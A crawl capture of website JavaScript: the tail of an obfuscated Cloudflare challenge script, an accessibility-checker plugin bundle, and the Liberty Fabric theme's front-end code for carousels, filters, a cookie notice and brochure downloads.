Li='charAt,srDOC,JBxy9,appendChild,OVmhW,vxlgu,toString,VRXIP,isNaN,LOHMU,WEgHc,tPtiv,oQoPG,3|0|1|2|4,call,EakGB,status,FpaoP,ElwSv,mUkiO,function,SmaEP,href,aUjz8,pcKhS,contentDocument,XgSQy,boolean,YJnQd,removeChild,bWsNO,open,1108919DGNWlF,dXweE,prototype,owhYK,zludT,CJgpn,vOEJw,IFXqU,XzEmq,sort,vPQvA,sCFZb,xhr-error,wpzom,http-code:,hFWep,QoZBG,fSpfX,clientInformation,aMVDg,Function,OaAOR,getOwnPropertyNames,rvEVQ,PJHJW,loading,YTUTI,Array,__CF$cv$params,indexOf,DkwFQ,orwBB,wXdDo,gzrrb,send,Set,event,AdeF3,bJzaF,pFDOT,qeqvJ,includes,undefined,onerror,stringify,iframe,/cdn-cgi/challenge-platform/h/,readyState,source,fsxXO,lcqsz,pow,nwYig,createElement,error,yUKAn,SFLTN,ybwKm,map,GcHVY,pRIb1,d.cookie,object,xFwRC,length,30YohGUL,cloudflare-invisible,pkLOA2,WelQe,vxTBA,chctx,89224txnxBQ,bLzdK,tabIndex,eSvcc,TBCXO,hasOwnProperty,/jsd/oneshot/d251aa49a8a3/0.34755446492140457:1768522402:IAwGH8v_4qIPKMHuxvFO940OPc-Vm8Qx4Td0EBzi9pg/,postMessage,bgixj,225LfbHzu,error on cf_chl_props,errorInfoObject,NbnHj,TYlZ6,api,jsd,onload,rkLUD,WiRiT,wHydW,cVNoQ,XMLHttpRequest,style,pUAzk,1342392ICqZlf,onreadystatechange,navigator,okILQ,tjpFX,bBEzt,FQPEW,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,bind,tocIv,document,string,mKSlI,bigint,754149DyFSjM,_cf_chl_opt,QzVsY,symbol,PKIzk,ItKQa,body,[native code],zAKGO,dCDok,MxKMN,success,UcCga,4|3|1|2|0,cwFma,/b/ov1/0.34755446492140457:1768522402:IAwGH8v_4qIPKMHuxvFO940OPc-Vm8Qx4Td0EBzi9pg/,eqRIN,kbdnP,zdRZH,TuxLS,splice,randomUUID,charCodeAt,QGteD,push,uraif,getPrototypeOf,rxvNi8,fromCharCode,UicAI,parent,gmVXq,L9Y84Hd+wQqg$yNKvzFZMWE5baGrT2CAiU6Pekclo0tRfmOnV3-jB71IpJusDxSXh,STqvd,Object,nQxiU,3457zBHifY,location,zkgFX,timeout,ELMHo,ontimeout,detail,JcmCT,QJOUX,FrbDa,feNEJfiUUXJW,POST,SSTpq3,uIAVY,UXjst,RFfkF,GxQVD,1440052xFpyiv,AKGCx8,zFKJZ,SPztH,keys,RgaWR,LRmiB4,addEventListener,bGVce,wyvBt,sid,swLXI,join,DCXTk,vskZL,yoAoF,saiiH,from,isArray,log,floor,YrXiW,roNoC,cZbYM,catch,AZOfO,concat,Fypmg,hjWWB,1594200ilYSDl,AzUXJ,SzneE,contentWindow,random,number,OdFJm,xRjlg,DOMContentLoaded,XttWh,display: none,OkdrZ,now,/invisible/jsd,UgHrE,split,taQaZ,CnwA5,sRjeG,WyIph'.split(','),T=function(){return Li},T()}function fq(a,xW,DS){return xW={a:350},DS=D6,Math[DS(xW.a)]()<a}function e(w,a,f,D){return w=w-311,f=T(),D=f[w],D}function D4(D,x,Lj,Do,L,Z){if(Lj={a:483,f:518,D:446,x:464,L:327,Z:434,S:518,k:537,v:476,c:352,K:470,M:400,n:474,y:380,b:531,P:446,V:327,J:434,U:452,j:549,i:537},Do=D6,!D[Do(Lj.a)])return;x===Do(Lj.f)?(L={},L[Do(Lj.D)]=Do(Lj.x),L[Do(Lj.L)]=D.r,L[Do(Lj.Z)]=Do(Lj.S),fW[Do(Lj.k)][Do(Lj.v)](L,'*')):Do(Lj.c)===Do(Lj.K)?(v[Do(Lj.M)][Do(Lj.n)][Do(Lj.y)](c,K)||(M[n]=[]),y[b][Do(Lj.b)](P)):(Z={},Z[Do(Lj.P)]=Do(Lj.x),Z[Do(Lj.V)]=D.r,Z[Do(Lj.J)]=Do(Lj.U),Z[Do(Lj.j)]=x,fW[Do(Lj.i)][Do(Lj.v)](Z,'*'))}function fA(f,L3,DP,D){for(L3={a:343,f:321,D:533},DP=D6,D=[];f!==null;D=D[DP(L3.a)](Object[DP(L3.f)](f)),f=Object[DP(L3.D)](f));return D}function D3(LU,LJ,LP,DG,a,f,D,x,L){if(LU={a:477,f:546,D:423,x:331,L:354,Z:426,S:467,k:445,v:486,c:322,K:324,M:324,n:338,y:494},LJ={a:322,f:445,D:486,x:467,L:320,Z:331,S:413,k:494},LP={a:550,f:417,D:466,x:342,L:342,Z:494,S:322},DG=D6,a={'RgaWR':function(Z){return Z()},'JcmCT':function(Z,S){return Z!==S},'aMVDg':DG(LU.a),'hFWep':DG(LU.f),'rkLUD':DG(LU.D),'vxTBA':function(Z,S){return Z!==S},'SPztH':DG(LU.x),'YrXiW':DG(LU.L)},f=fW[DG(LU.Z)],!f)return;if(!fh())return;(D=![],x=function(DF){if(DF=DG,!D){if(a[DF(LP.a)](a[DF(LP.f)],DF(LP.D))){if(D=!![],!fh())return DF(LP.x)===DF(LP.L);fX(function(S){D4(f,S)})}else x[DF(LP.Z)]=L,a[DF(LP.S)](Z)}},a[DG(LU.S)](fQ[DG(LU.k)],a[DG(LU.v)]))?a[DG(LU.c)](x):fW[DG(LU.K)]?fQ[DG(LU.M)](a[DG(LU.n)],x):(L=fQ[DG(LU.y)]||function(){},fQ[DG(LU.y)]=function(DB){DB=DG,a[DB(LJ.a)](L),fQ[DB(LJ.f)]!==a[DB(LJ.D)]&&(a[DB(LJ.x)](a[DB(LJ.L)],DB(LJ.Z))?f(a[DB(LJ.S)]):(fQ[DB(LJ.k)]=L,x()))})}function fg(x,L,Z,L2,Db,S,k,K,M){k=(L2={a:406,f:326,D:386,x:313,L:460,Z:424,S:326,k:341,v:425,c:335,K:425,M:406},Db=D6,S={},S[Db(L2.a)]=function(n,P){return P==n},S[Db(L2.f)]=Db(L2.D),S[Db(L2.x)]=function(n,P){return n===P},S);try{K=L[Z]}catch(n){return'i'}if(k[Db(L2.a)](null,K))return void 0===K?'u':'x';if(Db(L2.L)==typeof K){if(Db(L2.Z)===Db(L2.Z))try{if(k[Db(L2.S)]==typeof K[Db(L2.k)])return K[Db(L2.k)](function(){}),'p'}catch(y){}else S(x)}return x[Db(L2.v)][Db(L2.c)](K)?'a':K===x[Db(L2.K)]?'D':!0===K?'T':k[Db(L2.x)](!1,K)?'F':(M=typeof K,k[Db(L2.M)](Db(L2.D),M)?fE(x,K)?'N':'f':fl[M]||'?')}function D2(LM,Di,D,x,L,Z,S,LK,K,k,M){D=(LM={a:356,f:402,D:451,x:443,L:491,Z:496,S:471,k:513,v:369,c:349,K:530,M:519,n:416,y:495,b:530,P:391,V:395,J:473,U:414,j:462,i:325,N:427,G:404,F:531,B:505,o:456},Di=D6,{'roNoC':function(v,c){return v+c},'bGVce':function(v,c){return c===v},'vOEJw':function(v,c){return v(c)},'mKSlI':function(v,c){return v+c},'okILQ':Di(LM.a),'QGteD':function(v,c,K,M,n){return v(c,K,M,n)},'UcCga':function(v,c,K,M,n){return v(c,K,M,n)},'QoZBG':Di(LM.f)});try{return x=fQ[Di(LM.D)](Di(LM.x)),x[Di(LM.L)]=D[Di(LM.Z)],x[Di(LM.S)]='-1',fQ[Di(LM.k)][Di(LM.v)](x),L=x[Di(LM.c)],Z={},Z=D[Di(LM.K)](pRIb1,L,L,'',Z),Z=D[Di(LM.M)](pRIb1,L,L[Di(LM.n)]||L[Di(LM.y)],'n.',Z),Z=D[Di(LM.b)](pRIb1,L,x[Di(LM.P)],'d.',Z),fQ[Di(LM.k)][Di(LM.V)](x),S={},S.r=Z,S.e=null,S}catch(v){if(Di(LM.J)===D[Di(LM.U)]){if(LK={a:339},K=G[F],'f'===K&&(K='N'),B[K]){for(M=0;M<o[H[W]][Di(LM.j)];D[Di(LM.i)](-1,Q[K][Di(LM.N)](Y[z[X]][M]))&&(D[Di(LM.G)](I,d[h[O]][M])||s[K][Di(LM.F)](D[Di(LM.B)]('o.',m[R[C]][M]))),M++);}else l[K]=E[g[A]][Di(LM.o)](function(w3,DN){return DN=Di,D[DN(LK.a)]('o.',w3)})}else return k={},k.r={},k.e=v,k}}function fO(a,f,xs,xO,xh,xt,Dc,D,x,L,Z){xs={a:412,f:311,D:444,x:475,L:426,Z:336,S:508,k:490,v:397,c:314,K:525,M:408,n:318,y:545,b:483,P:546,V:548,J:485,U:441,j:544,i:388,N:483,G:392,F:432,B:553,o:442},xO={a:410},xh={a:382,f:319,D:387,x:502,L:518,Z:488},xt={a:502,f:546},Dc=D6,D={'tocIv':function(S,k){return S(k)},'wHydW':Dc(xs.a),'UXjst':Dc(xs.f),'zdRZH':function(S,k){return S+k},'vPQvA':Dc(xs.D),'zkgFX':Dc(xs.x),'XgSQy':function(S){return S()}},x=fW[Dc(xs.L)],console[Dc(xs.Z)](fW[Dc(xs.S)]),L=new fW[(Dc(xs.k))](),L[Dc(xs.v)](D[Dc(xs.c)],D[Dc(xs.K)](D[Dc(xs.M)]+fW[Dc(xs.S)][Dc(xs.n)]+D[Dc(xs.y)],x.r)),x[Dc(xs.b)]&&(L[Dc(xs.P)]=5e3,L[Dc(xs.V)]=function(Du){Du=Dc,D[Du(xt.a)](f,Du(xt.f))}),L[Dc(xs.J)]=function(DK){DK=Dc,L[DK(xh.a)]>=200&&L[DK(xh.a)]<300?DK(xh.f)===DK(xh.D)?D(x):D[DK(xh.x)](f,DK(xh.L)):D[DK(xh.x)](f,D[DK(xh.Z)]+L[DK(xh.a)])},L[Dc(xs.U)]=function(DM){DM=Dc,f(DM(xO.a))},Z={'t':ft(),'lhr':fQ[Dc(xs.j)]&&fQ[Dc(xs.j)][Dc(xs.i)]?fQ[Dc(xs.j)][Dc(xs.i)]:'','api':x[Dc(xs.N)]?!![]:![],'c':D[Dc(xs.G)](fr),'payload':a},L[Dc(xs.F)](fY[Dc(xs.B)](JSON[Dc(xs.o)](Z)))}function fr(){return fI()!==null}function fh(xI,Dv,a,f,D,x){return xI={a:399,f:337,D:457,x:358,L:526},Dv=D6,a={'dXweE':function(L){return L()},'GcHVY':function(L,Z){return L/Z},'TuxLS':function(L,Z){return L-Z}},f=3600,D=a[Dv(xI.a)](ft),x=Math[Dv(xI.f)](a[Dv(xI.D)](Date[Dv(xI.x)](),1e3)),a[Dv(xI.L)](x,D)>f?![]:!![]}function fs(xm,Dn){return xm={a:528},Dn=D6,crypto&&crypto[Dn(xm.a)]?crypto[Dn(xm.a)]():''}function fE(f,D,xg,Dp){return xg={a:418,f:400,D:372,x:380,L:427,Z:514},Dp=D6,D instanceof f[Dp(xg.a)]&&0<f[Dp(xg.a)][Dp(xg.f)][Dp(xg.D)][Dp(xg.x)](D)[Dp(xg.L)](Dp(xg.Z))}function fI(xi,Dx,f,D,x,L){return xi={a:454,f:426,D:454,x:351},Dx=D6,f={},f[Dx(xi.a)]=function(Z,S){return S!==Z},D=f,x=fW[Dx(xi.f)],!x?null:(L=x.i,D[Dx(xi.D)](typeof L,Dx(xi.x))||L<30)?null:L}function fR(x,L,xE,Dy,Z,S,k,v,c,K,M,n,y){if(xE={a:522,f:332,D:435,x:482,L:426,Z:381,S:381,k:444,v:508,c:318,K:353,M:359,n:490,y:397,b:311,P:546,V:548,J:363,U:363,j:312,i:508,N:312,G:323,F:465,B:508,o:389,H:368,W:480,Q:468,Y:446,z:484,X:432,I:553},Dy=D6,Z={'yoAoF':function(b,P){return b(P)},'EakGB':function(b,P){return b+P},'xRjlg':Dy(xE.a)},!Z[Dy(xE.f)](fq,0))return![];k=(S={},S[Dy(xE.D)]=x,S[Dy(xE.x)]=L,S);try{v=fW[Dy(xE.L)],c=Z[Dy(xE.Z)](Z[Dy(xE.S)](Dy(xE.k)+fW[Dy(xE.v)][Dy(xE.c)],Z[Dy(xE.K)])+v.r,Dy(xE.M)),K=new fW[(Dy(xE.n))](),K[Dy(xE.y)](Dy(xE.b),c),K[Dy(xE.P)]=2500,K[Dy(xE.V)]=function(){},M={},M[Dy(xE.J)]=fW[Dy(xE.v)][Dy(xE.U)],M[Dy(xE.j)]=fW[Dy(xE.i)][Dy(xE.N)],M[Dy(xE.G)]=fW[Dy(xE.v)][Dy(xE.G)],M[Dy(xE.F)]=fW[Dy(xE.B)][Dy(xE.o)],M[Dy(xE.H)]=fm,n=M,y={},y[Dy(xE.W)]=k,y[Dy(xE.Q)]=n,y[Dy(xE.Y)]=Dy(xE.z),K[Dy(xE.X)](fY[Dy(xE.I)](y))}catch(b){}}}()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/plugins/accessibility-checker-pro/build/nitro-min-b3a60e4d602da9f04eb745de045196b0.frontendFixes.bundle.js
body_size: 1530
content:
(()=>{var e,_,r={428:e=>{"use strict";e.exports=wp.i18n}},t={};function __webpack_require__(e){var _=t[e];if(void 0!==_)return _.exports;var i=t[e]={exports:{}};return r[e](i,i.exports,__webpack_require__),i.exports}__webpack_require__.m=r,__webpack_require__.n=e=>{var _=e&&e.__esModule?()=>e.default:()=>e;return __webpack_require__.d(_,{a:_}),_},__webpack_require__.d=(e,_)=>{for(var r in _)__webpack_require__.o(_,r)&&!__webpack_require__.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:_[r]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((_,r)=>(__webpack_require__.f[r](e,_),_)),[])),__webpack_require__.u=e=>"chunks/"+{442:"missing-or-empty-page-title",681:"add-label-to-unllabeled-form-fields"}[e]+"."+{442:"efba3af953967ec56a9f",681:"7cc39c21a588d18f6432"}[e]+".js",__webpack_require__.miniCssF=e=>{},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,_)=>Object.prototype.hasOwnProperty.call(e,_),e={},_="accessibility-checker-pro:",__webpack_require__.l=(r,t,i,a)=>{if(e[r])e[r].push(t);else{var c,o;if(void 0!==i)for(var u=document.getElementsByTagName("script"),n=0;n<u.length;n++){var p=u[n];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==_+i){c=p;break}}c||(o=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",_+i),c.src=r),e[r]=[t];var b=(_,t)=>{c.onerror=c.onload=null,clearTimeout(l);var i=e[r];if(delete e[r],c.parentNode&&c.parentNode.removeChild(c),i&&i.forEach((e=>e(t))),_)return _(t)},l=setTimeout(b.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=b.bind(null,c.onerror),c.onload=b.bind(null,c.onload),o&&document.head.appendChild(c)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var _=__webpack_require__.g.document;if(!e&&_&&(_.currentScript&&"SCRIPT"===_.currentScript.tagName.toUpperCase()&&(e=_.currentScript.src),!e)){var r=_.getElementsByTagName("script");if(r.length)for(var t=r.length-1;t>-1&&(!e||!/^http(s?):/.test(e));)e=r[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={108:0};__webpack_require__.f.j=(_,r)=>{var t=__webpack_require__.o(e,_)?e[_]:void 0;if(0!==t)if(t)r.push(t[2]);else{var i=new Promise(((r,i)=>t=e[_]=[r,i]));r.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(_),c=new Error;__webpack_require__.l(a,(r=>{if(__webpack_require__.o(e,_)&&(0!==(t=e[_])&&(e[_]=void 0),t)){var i=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;c.message="Loading chunk "+_+" failed.\n("+i+": "+a+")",c.name="ChunkLoadError",c.type=i,c.request=a,t[1](c)}}),"chunk-"+_,_)}};var _=(_,r)=>{var t,i,[a,c,o]=r,u=0;if(a.some((_=>0!==e[_]))){for(t in c)__webpack_require__.o(c,t)&&(__webpack_require__.m[t]=c[t]);if(o)o(__webpack_require__)}for(_&&_(r);u<a.length;u++)i=a[u],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0},r=self.webpackChunkaccessibility_checker_pro=self.webpackChunkaccessibility_checker_pro||[];r.forEach(_.bind(null,0)),r.push=_.bind(null,r.push.bind(r))})();const i=window.edac_frontend_fixes||{};i?.missing_or_empty_page_title?.enabled&&__webpack_require__.e(442).then(__webpack_require__.bind(__webpack_require__,89)).then((e=>{e.default()})),i?.add_label_to_unlabelled_form_fields?.enabled&&__webpack_require__.e(681).then(__webpack_require__.bind(__webpack_require__,469)).then((e=>{e.default()}))})();
//# disabledSourceMappingURL=frontendFixes.bundle.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/wp-content/themes/liberty-fabric/js/min/nitro-min-32d447e14b3b16bd53397eae0d748d66.app.js
body_size: 3360
content:
(()=>{"use strict";var __webpack_modules__={"./src/js/app.js":(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _sass_app_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../sass/app.scss */ \"./src/sass/app.scss\");\n // Added so that webpack knows that when it compiles the js it must do the same for sass\n\n// jQuery.noConflict();\njQuery(document).ready(function ($) {\n\n	// Lazy image loading for inline images \n	function la() {\n		$(function () {\n			$('.lazy, ul.produts img').Lazy({\n				// Your configuration goes here\n				scrollDirection: 'vertical',\n				effect: 'fadeIn',\n				effectTime: 200,\n				visibleOnly: true,\n				afterLoad: function (element) {\n					var pageCollections = $('body.page-collections, body.page-interiors');\n					var pageCollectionsImage = $('body.page-collections, body.page-interiors');\n					var pageCollectionsImageLabel = $('body.page-collections .inline-image-label-wrapper, body.page-interiors .inline-image-label-wrapper');\n\n					if ($(pageCollections).length && pageCollectionsImage.load()) {\n						pageCollectionsImageLabel.addClass('loaded');\n					}\n\n					// Called after an element was successfully handled\n					// console.log('I lazy loaded');\n				},\n				onError: function (element) {\n					console.log('error loading ' + element.data('src'));\n				}\n			});\n		});\n	}\n\n	if (jQuery('.lazy').length > 0) {\n		la();\n	}\n\n	// Form toggle\n	$('.reveal-toggle').on('click', function () {\n		$('.reveal-wrap').toggleClass('reveal');\n	});\n\n	// Owl Carousel\n	function homeOwl() {\n\n		$('.owl-carousel').owlCarousel({\n			nav: false,\n			navText: false,\n			slideSpeed: 300,\n			paginationSpeed: 400,\n			pagination: false,\n			rewindSpeed: 500,\n			autoplay: false,\n			items: 1,\n			loop: false,\n			rewind: true\n		});\n	}\n\n	function sectionOwl() {\n\n		var $owly = $('.owl-carousel').owlCarousel({\n			nav: true,\n			navText: false,\n			slideSpeed: 300,\n			paginationSpeed: 400,\n			pagination: false,\n			rewindSpeed: 500,\n			autoplay: true,\n			items: 1,\n			loop: false, //setting loop false and rewind trues allows looping prevents cloning\n			rewind: true,\n			lazyLoad: true,\n			stagePadding: 0,\n			onInitialized: counter //add the slide numbers\n		});\n		$owly.trigger('refresh.owl.carousel');\n		$owly.on('changed.owl.carousel', function (e) {\n			organiseContent();\n		});\n	}\n\n	function plpOwl() {\n\n		$('.owl-carousel').owlCarousel({\n			nav: true,\n			navText: false,\n			slideSpeed: 300,\n			paginationSpeed: 400,\n			pagination: false,\n			rewindSpeed: 500,\n			autoplay: true,\n			loop: false, //setting loop false and rewind trues allows looping prevents cloning\n			rewind: true,\n			lazyLoad: true,\n			stagePadding: 0,\n			margin: 20,\n			items: 2,\n			responsive: {\n				// breakpoint from 0 up\n				0: {\n					items: 1\n				},\n				// breakpoint from 480 up\n				700: {\n					items: 2\n				}\n			}\n		});\n	}\n\n	// A function for when there are multiple panels on a slide\n	function organiseContent() {\n		if (jQuery('.slide-panel').length > 0) {\n			var s = jQuery('.slide');\n			s.each(function () {\n				var panel = jQuery(this).find('.slide-panel');\n				var w = 100 / panel.length + '%';\n				panel.css('width', w);\n				panel.css('height', '100vh');\n				panel.css('float', 'left');\n			});\n			s.each(function () {\n				var i = 0;\n				var panel = jQuery(this).find('.slide-panel');\n				panel.each(function () {\n					jQuery(this).addClass('panel-' + i);\n					i++;\n				});\n			});\n		}\n	}\n\n	// Count for slides\n	function counter(event) {\n		var slides = jQuery('.slide');\n		slides.each(function (index) {\n			jQuery(this).addClass(\"class-\" + index);\n		});\n		organiseContent();\n	}\n\n	// Made with the toolkit or homepage template?\n	if (jQuery('.page-template-template-homepage .owl-carousel').length > 0) {\n		homeOwl();\n	}\n\n	if (jQuery('.page-template-template-toolkit .owl-carousel').length > 0) {\n		sectionOwl();\n	}\n\n	if (jQuery('.archive.tax-product_cat .owl-carousel').length > 0) {\n		plpOwl();\n	}\n\n	// Inject Brochure links on form completion event\n	if (jQuery('.page-brochure').length > 0) {\n		document.addEventListener('wpcf7submit', function () {\n			var wpcf7ResponseOutput = document.querySelector('.wpcf7-response-output');\n			var wpcf7BrochureForm = document.querySelector('.wpcf7-form');\n\n			var wpcf7ResponseOutputConfig = {\n				attributes: true\n			};\n\n			var wpcf7ResponseOutputobserver = new MutationObserver(function (mutations) {\n				wpcf7ResponseOutputobserver.disconnect();\n				if (wpcf7BrochureForm.classList.contains('sent')) {\n\n					wpcf7ResponseOutput.classList.add('download-brochures');\n					wpcf7ResponseOutput.innerHTML = '<div class=\"download-brochure-wrapper\"><span class=\"close-panel\"></span><p class=\"download-feature\">Download our latest brochures below</p>' + '<a href=\"/wp-content/uploads/liberty-fabrics-Interiors-20-digital-brochure.pdf\" class=\"ghost-button\" target=\"_blank\" title=\"The Modern Achive Collection\">The Modern Achive Collection</a>' + '<a href=\"/wp-content/uploads/liberty-fabrics-Interiors-21-digital-brochure.pdf\" class=\"ghost-button\" target=\"_blank\" title=\"The Modern Collection\">The Modern Collection</a>' + '<a href=\"/wp-content/uploads/Interiors_Fabrics_2022_Digital_Brochure.pdf\" class=\"ghost-button\" target=\"_blank\" title=\"The Liberty Garden\">The Liberty Garden</a></div>' + '<a href=\"/wp-content/uploads/liberty-fabrics-art-colours-collection-brochure.pdf\" class=\"ghost-button\" target=\"_blank\" title=\"Art Colours Collection\">Art Colours Collection</a></div>';\n\n					var closeDownloadBanner = document.querySelector('.close-panel');\n					closeDownloadBanner.addEventListener('click', event => {\n						wpcf7ResponseOutput.innerHTML = '';\n						wpcf7ResponseOutput.classList.remove('download-brochures');\n					});\n				}\n				wpcf7ResponseOutputobserver.observe(wpcf7BrochureForm, wpcf7ResponseOutputConfig);\n			});\n\n			wpcf7ResponseOutputobserver.observe(wpcf7BrochureForm, wpcf7ResponseOutputConfig);\n		}, false);\n	}\n\n	// Toggle menu icon active class\n	var lfBody = $('body');\n	var navIcon = $('.nav-icon');\n\n	$(navIcon).click(function (e) {\n		$(lfBody).toggleClass('close-nav');\n		e.stopPropagation();\n		e.preventDefault();\n	});\n\n	$(document).on('keyup', function (evt) {\n		if (evt.keyCode == 27) {\n			$(lfBody).removeClass('close-nav');\n		}\n	});\n\n	// Image control for pages\n	if ($('body').not('.page-collections').length) {\n		var inlineImageSection = $('section.inline-image');\n\n		$(inlineImageSection).each(function () {\n			var inlineImageWrapper = $(this).find('div.inline-image');\n			if ($(inlineImageWrapper).length % 2 === 0) {\n				$(inlineImageWrapper).addClass('even');\n			} else {\n				$(inlineImageWrapper).addClass('odd');\n			}\n			$(inlineImageWrapper).last().addClass('last');\n		});\n	}\n\n	// Map\n	function locateMarker() {\n		setTimeout(function () {\n			var h = jQuery('.leaflet-popup-pane .address').text();\n			locateCard(h);\n			console.log('i ran');\n		}, 500);\n	}\n\n	function locateCard(i) {\n		var t = jQuery('.single-post .address');\n		t.each(function () {\n			if (jQuery(this).text() == i) {\n				jQuery('html, body').animate({\n					scrollTop: jQuery(this).offset().top\n				}, 1000);\n			}\n		});\n	}\n\n	jQuery('body').on('click', '.leaflet-marker-icon', function () {\n		setTimeout(function () {\n			locateMarker();\n		}, 500);\n	});\n\n	if (jQuery('body.page-contact-card').length > 0) {\n		jQuery('body.page-contact-card .post-title a').attr('href', '#');\n	}\n\n	// Gdpr\n	function setGdpr() {\n		var num = 1;\n		var el = jQuery('.gdpr');\n		el.on('click', function () {\n			localStorage.setItem('gdpr', num);\n			jQuery(this).addClass('clicked');\n		});\n	}\n\n	function getGdpr() {\n		var i = localStorage.getItem('gdpr');\n		if (i != 1) {\n			jQuery('body').append('<div class=\"gdpr\"><span>We use cookies to enhance your use of our website.  Find out more <a href=\"/privacy/\">here</a>. By closing this box or by clicking here you are indicating your consent to our use of cookies.</span></div>');\n		}\n	}\n	getGdpr();\n	setGdpr();\n\n	function homepageShizz() {\n		jQuery('.left-container .back').on('click', function () {\n			jQuery('.left-container').toggleClass('big');\n			jQuery('.menu-homepage-menu-left-container').toggleClass('show');\n			jQuery('.left-container .ghost-button').toggleClass('hide');\n		});\n\n		jQuery('.right-container .back').on('click', function () {\n			jQuery('.right-container').toggleClass('big');\n			jQuery('.menu-homepage-menu-right-container').toggleClass('show');\n			jQuery('.right-container .ghost-button').toggleClass('hide');\n		});\n\n		jQuery('.left-container .ghost-button').on('click', function () {\n			jQuery('.left-container').toggleClass('big');\n			jQuery('.menu-homepage-menu-left-container').toggleClass('show');\n			jQuery(this).toggleClass('hide');\n		});\n\n		jQuery('.right-container .ghost-button').on('click', function () {\n			jQuery('.right-container').toggleClass('big');\n			jQuery('.menu-homepage-menu-right-container').toggleClass('show');\n			jQuery(this).toggleClass('hide');\n		});\n	}\n\n	homepageShizz();\n\n	function interior() {\n		jQuery('.right-container .ghost-button').click();\n	}\n\n	function fabric() {\n		jQuery('.left-container .ghost-button').click();\n	}\n\n	var location = window.location.hash;\n	console.log(location);\n	if (location == \"#interior\") {\n		interior();\n	}\n	if (location == \"#fabric\") {\n		fabric();\n	}\n\n	function filters() {\n		jQuery('.filters').on('click', function () {\n			jQuery('.filter-groups').toggleClass('active');\n		});\n		jQuery('.filter-groups .ghost-button').on('click', function () {\n			jQuery('.filter-groups').toggleClass('active');\n		});\n	}\n\n	filters();\n\n	function filtered() {\n		var filtered = jQuery('li.chosen');\n		if (filtered.length > 0) {\n			jQuery('.filters span').text('Filtered');\n			jQuery('.filters').addClass('filter-active');\n		} else {\n			jQuery('.filters').removeClass('filter-active');\n		}\n	}\n	filtered();\n\n	//filtering articles\n	function filter_articles() {\n		$('.post-type-archive-articles .article-tags span').on('click', function () {\n			$('.article-tags span').removeClass('active');\n			$(this).addClass('active');\n\n			$.ajax({\n				type: 'POST',\n				url: '/wp-admin/admin-ajax.php',\n				dataType: 'html',\n				data: {\n					action: 'filter_articles',\n					category: $(this).text()\n				},\n				success: function (res) {\n					if (res == 'empty') {\n						window.location.reload();\n					}\n					$('.article-wrap').html(res);\n				}\n			});\n		});\n	}\n	filter_articles();\n\n	//filtering agents\n	function filter_agents() {\n		$('.post-type-archive-agents .article-tags span').on('click', function () {\n			$('.article-tags span').removeClass('active');\n			$(this).addClass('active');\n\n			$.ajax({\n				type: 'POST',\n				url: '/wp-admin/admin-ajax.php',\n				dataType: 'html',\n				data: {\n					action: 'filter_agents',\n					category: $(this).attr('data-category')\n				},\n				success: function (res) {\n					if (res == 'empty') {\n						window.location.reload();\n					}\n					$('.article-wrap').html(res);\n				}\n			});\n		});\n	}\n	filter_agents();\n\n	var siteHeader = $('#masthead');\n\n	$(function () {\n		$(window).scroll(function () {\n			var scroll = $(window).scrollTop();\n\n			if (scroll >= 50) {\n				siteHeader.addClass('active');\n			} else {\n				siteHeader.removeClass('active');\n			}\n		});\n	});\n});\n//end of document ready jQuery\n//Now for the service worker!\n\nwindow.onload = function () {\n	window.location.hash = location.hash.substr(1);\n	var hash = location.hash.substr(1);\n	if (typeof window[hash] == \"function\") window[hash]();\n};\n\nif ('serviceWorker' in navigator) {\n	navigator.serviceWorker.register('/service-worker.js').then(function (registration) {\n		console.log('Registration successful, scope is:', registration.scope);\n	}).catch(function (error) {\n		console.log('Service worker registration failed, error:', error);\n	});\n}\n\n//# sourceURL=webpack://libertyfabric/./src/js/app.js?")},"./src/sass/app.scss":(__unused_webpack_module,__webpack_exports__,__webpack_require__)=>{eval("__webpack_require__.r(__webpack_exports__);\n// extracted by mini-css-extract-plugin\n\n\n//# sourceURL=webpack://libertyfabric/./src/sass/app.scss?")}};var __webpack_module_cache__={};function __webpack_require__(n){var e=__webpack_module_cache__[n];if(e!==undefined){return e.exports}var t=__webpack_module_cache__[n]={exports:{}};__webpack_modules__[n](t,t.exports,__webpack_require__);return t.exports}(()=>{__webpack_require__.r=n=>{if(typeof Symbol!=="undefined"&&Symbol.toStringTag){Object.defineProperty(n,Symbol.toStringTag,{value:"Module"})}Object.defineProperty(n,"__esModule",{value:true})}})();var __webpack_exports__=__webpack_require__("./src/js/app.js")})();

--- FILE ---
content_type: image/svg+xml
